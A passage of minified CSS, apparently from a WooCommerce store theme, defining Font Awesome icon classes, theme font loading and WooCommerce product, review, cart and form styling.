a-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
.clear,.woocommerce .woocommerce-breadcrumb:after,.woocommerce-error:after,.woocommerce-info:after,.woocommerce-message:after{clear:both}.woocommerce div.product form.cart .reset_variations,.woocommerce form .form-row label.hidden{visibility:hidden}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@font-face{font-family:star;src:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/star.eot);src:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/star.eot?#iefix) format("embedded-opentype"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/star.woff) format("woff"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/star.ttf) format("truetype"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/star.svg#star) format("svg");font-weight:400;font-style:normal}@font-face{font-family:WooCommerce;src:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/WooCommerce.eot);src:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/WooCommerce.woff) format("woff"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/WooCommerce.ttf) format("truetype"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}p.demo_store{position:fixed;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#a46497;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2)}p.demo_store a{color:#fff}.admin-bar p.demo_store{top:32px}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay:before,.woocommerce .loader:before{height:1em;width:1em;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;display:block;content:"";-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em!important;margin:0 0 2em;position:relative;background-color:#f7f6f7;color:#515151;border-top:3px solid #a46497;list-style:none!important;width:auto;word-wrap:break-word}.woocommerce-error:after,.woocommerce-error:before,.woocommerce-info:after,.woocommerce-info:before,.woocommerce-message:after,.woocommerce-message:before{content:" ";display:table}.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{font-family:WooCommerce;content:"\e028";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message:before{content:"\e015";color:#8fae1b}.woocommerce-info{border-top-color:#1e85be}.woocommerce-info:before{color:#1e85be}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error:before{content:"\e016";color:#b81c23}.woocommerce small.note{display:block;color:#777;font-size:.857em;margin-top:10px}.woocommerce .woocommerce-breadcrumb:after,.woocommerce .woocommerce-breadcrumb:before{content:" ";display:table}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{margin-top:0;padding:0}.woocommerce #reviews #comments .add_review:after,.woocommerce .products ul:after,.woocommerce div.product form.cart:after,.woocommerce div.product p.cart:after,.woocommerce nav.woocommerce-pagination ul,.woocommerce ul.products:after{clear:both}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#77a464;font-size:1.25em}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .stock{color:#77a464}.woocommerce div.product .out-of-stock{color:red}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images,.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;margin:0;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #e9e9e9;display:inline-block;position:relative;z-index:0;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:normal;color:#515151;text-decoration:none}.woocommerce div.product form.cart:after,.woocommerce div.product form.cart:before,.woocommerce div.product p.cart:after,.woocommerce div.product p.cart:before{display:table;content:" "}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:#fff;z-index:2;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs:before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:3px solid;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 4em;padding:0}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product form.cart div.quantity{float:left;margin:0 15px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0}.woocommerce div.product form.cart .variations label{font-weight:600}.woocommerce div.product form.cart .variations select{width:100%;float:left}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .variations td{vertical-align:top}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul:after,.woocommerce .products ul:before,.woocommerce ul.products:after,.woocommerce ul.products:before{content:" ";display:table}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .star-rating{font-size:.857em}.woocommerce ul.products li.product .button{margin-top:1em}.woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.woocommerce ul.products li.product .price del{color:inherit;opacity:.5;display:block}.woocommerce ul.products li.product .price ins{background:0 0;font-weight:700}.woocommerce ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0;text-transform:uppercase;color:rgba(132,132,132,.5)}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce nav.woocommerce-pagination{text-align:center}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;border:1px solid #d3ced2;border-right:0;margin:1px}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #d3ced2;padding:0;margin:0;display:inline;overflow:hidden}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:0;text-decoration:none;line-height:1;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#ebe9eb;color:#8a7e88}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{font-family:WooCommerce;content:"\e01c";vertical-align:top;-webkit-font-smoothing:antialiased;font-weight:400;position:absolute;top:.618em;right:1em;-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.woocommerce #respond input#submit.added:after,.woocommerce a.button.added:after,.woocommerce button.button.added:after,.woocommerce input.button.added:after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color:#fff;-webkit-font-smoothing:antialiased}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{color:#fff}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{cursor:not-allowed;opacity:.5}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#ebe9eb}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;white-space:nowrap;display:inline-block}.woocommerce #reviews #comments .add_review:after,.woocommerce #reviews #comments .add_review:before,.woocommerce #reviews #comments ol.commentlist li .comment-text:after,.woocommerce #reviews #comments ol.commentlist li .comment-text:before,.woocommerce #reviews #comments ol.commentlist:after,.woocommerce #reviews #comments ol.commentlist:before{content:" ";display:table}.woocommerce #reviews h2 small{float:right;color:#777;font-size:15px;margin:10px 0 0}.woocommerce #reviews h2 small a{text-decoration:none;color:#777}.woocommerce #reviews h3{font-size:18px;font-size:1.8rem}.woocommerce #reviews #respond{margin:0;border:0;padding:0}.woocommerce #reviews #comment{height:75px}.woocommerce #reviews #comments h2{clear:none}.woocommerce #review_form #respond:after,.woocommerce #reviews #comments ol.commentlist li .comment-text:after,.woocommerce #reviews #comments ol.commentlist:after,.woocommerce .woocommerce-product-rating:after,.woocommerce td.product-name dl.variation:after{clear:both}.woocommerce #reviews #comments ol.commentlist{margin:0;width:100%;background:0 0;list-style:none}.woocommerce #reviews #comments ol.commentlist li{padding:0;margin:0 0 20px;position:relative;background:0;border:0}.woocommerce #reviews #comments ol.commentlist li .meta{color:#777;font-size:.75em}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:left;position:absolute;top:0;left:0;padding:3px;width:65px;height:auto; border:1px solid #e4e1e3;margin:0;box-shadow:none}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 90px;border:1px solid #e4e1e3;padding:1em 1em 0}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 1em}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:.83em}.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none;margin:20px 0 0 50px}.woocommerce #reviews #comments ol.commentlist ul.children .star-rating{display:none}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e4e1e3;border-radius:4px;padding:1em 1em 0;margin:20px 0 0 50px}.woocommerce #reviews #comments .commentlist>li:before{content:""}.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:.85em;width:5.4em;font-family:star}.woocommerce .star-rating:before{content:"\73\73\73\73\73";color:#d3ced2;float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.woocommerce .woocommerce-product-rating{line-height:2;display:block}.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes th{line-height:1.5;border-bottom:1px dotted rgba(0,0,0,.1);border-top:0;margin:0}.woocommerce .woocommerce-product-rating:after,.woocommerce .woocommerce-product-rating:before{content:" ";display:table}.woocommerce .woocommerce-product-rating .star-rating{margin:.5em 4px 0 0;float:left}.woocommerce .products .star-rating{display:block;margin:0 0 .5em;float:none}.woocommerce .hreview-aggregate .star-rating{margin:10px 0 0}.woocommerce #review_form #respond{position:static;margin:0;width:auto;padding:0;background:0 0;border:0}.woocommerce #review_form #respond:after,.woocommerce #review_form #respond:before{content:" ";display:table}.woocommerce #review_form #respond p{margin:0 0 10px}.woocommerce #review_form #respond .form-submit input{left:auto}.woocommerce #review_form #respond textarea{box-sizing:border-box;width:100%}.woocommerce p.stars{position:relative;font-size:1em}.woocommerce p.stars a{display:inline-block;font-weight:700;margin-right:1em;text-indent:-9999px;position:relative;border-bottom:0!important;outline:0}.woocommerce p.stars a:last-child{border-right:0}.woocommerce p.stars a.star-1,.woocommerce p.stars a.star-2,.woocommerce p.stars a.star-3,.woocommerce p.stars a.star-4,.woocommerce p.stars a.star-5{border-right:1px solid #ccc}.woocommerce p.stars a.star-1:after,.woocommerce p.stars a.star-2:after,.woocommerce p.stars a.star-3:after,.woocommerce p.stars a.star-4:after,.woocommerce p.stars a.star-5:after{font-family:WooCommerce;text-indent:0;position:absolute;top:0;left:0}.woocommerce p.stars a.star-1{width:2em}.woocommerce p.stars a.star-1:after{content:"\e021"}.woocommerce p.stars a.star-1.active:after,.woocommerce p.stars a.star-1:hover:after{content:""}.woocommerce p.stars a.star-2{width:3em}.woocommerce p.stars a.star-2:after{content:"\e021\e021"}.woocommerce p.stars a.star-2.active:after,.woocommerce p.stars a.star-2:hover:after{content:""}.woocommerce p.stars a.star-3{width:4em}.woocommerce p.stars a.star-3:after{content:"\e021\e021\e021"}.woocommerce p.stars a.star-3.active:after,.woocommerce p.stars a.star-3:hover:after{content:""}.woocommerce p.stars a.star-4{width:5em}.woocommerce p.stars a.star-4:after{content:"\e021\e021\e021\e021"}.woocommerce p.stars a.star-4.active:after,.woocommerce p.stars a.star-4:hover:after{content:""}.woocommerce p.stars a.star-5{width:6em;border:0}.woocommerce p.stars a.star-5:after{content:"\e021\e021\e021\e021\e021"}.woocommerce p.stars a.star-5.active:after,.woocommerce p.stars a.star-5:hover:after{content:""}.woocommerce table.shop_attributes{border:0;border-top:1px dotted rgba(0,0,0,.1);margin-bottom:1.618em;width:100%}.woocommerce table.shop_attributes th{width:150px;font-weight:700;padding:8px}.woocommerce table.shop_attributes td{font-style:italic;padding:0}.woocommerce table.shop_attributes td p{margin:0;padding:8px 0}.woocommerce table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt th{background:rgba(0,0,0,.025)}.woocommerce table.shop_table{margin:0 -1px 24px 0;text-align:left;width:100%;border-collapse:separate; }.woocommerce table.shop_table th{font-weight:700;padding:9px 12px}.woocommerce table.shop_table td{vertical-align:middle}.woocommerce table.shop_table td small{font-weight:400}.woocommerce table.shop_table tbody:first-child tr:first-child td,.woocommerce table.shop_table tbody:first-child tr:first-child th{border-top:0}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700;}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{vertical-align:middle}.woocommerce table.my_account_orders .button{white-space:nowrap}.woocommerce table.my_account_orders .order-actions{text-align:right}.woocommerce table.my_account_orders .order-actions .button{margin:.125em 0 .125em .25em}.woocommerce td.product-name dl.variation{margin:.25em 0}.woocommerce td.product-name dl.variation:after,.woocommerce td.product-name dl.variation:before{content:" ";display:table}.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce td.product-name dl.variation dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce ul.cart_list li dl:after,.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li dl:after,.woocommerce ul.product_list_widget li:after{clear:both}.woocommerce td.product-name dl.variation dd{padding:0 0 .25em}.woocommerce td.product-name dl.variation dd p:last-child{margin-bottom:0}.woocommerce td.product-name p.backorder_notification{font-size:.83em}.woocommerce td.product-quantity{min-width:80px}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none;padding:0;margin:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:10px 0;margin:0;list-style:none;}.woocommerce ul.cart_list li:after,.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before{content:" ";display:table}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;width:60px;height:auto;box-shadow:none}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,.1)}.woocommerce ul.cart_list li dl:after,.woocommerce ul.cart_list li dl:before,.woocommerce ul.product_list_widget li dl:after,.woocommerce ul.product_list_widget li dl:before{content:" ";display:table}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce .order_details:after,.woocommerce .widget_layered_nav ul li:after,.woocommerce .widget_shopping_cart .buttons:after,.woocommerce-account .addresses .title:after,.woocommerce-cart .wc-proceed-to-checkout:after,.woocommerce.widget_shopping_cart .buttons:after{clear:both}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:3px double #ebe9eb;padding:10px 0 0;font-weight: 600;}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{min-width:40px;display:inline-block}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{position:relative;}.woocommerce .widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:before,.woocommerce.widget_shopping_cart .buttons:after,.woocommerce.widget_shopping_cart .buttons:before{content:" ";display:table}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;-moz-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row select{cursor:pointer;margin:0}.woocommerce form .form-row .required{color:red;font-weight:700;border:0}.woocommerce form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle}.woocommerce form .form-row input.input-text,.woocommerce form .form-row 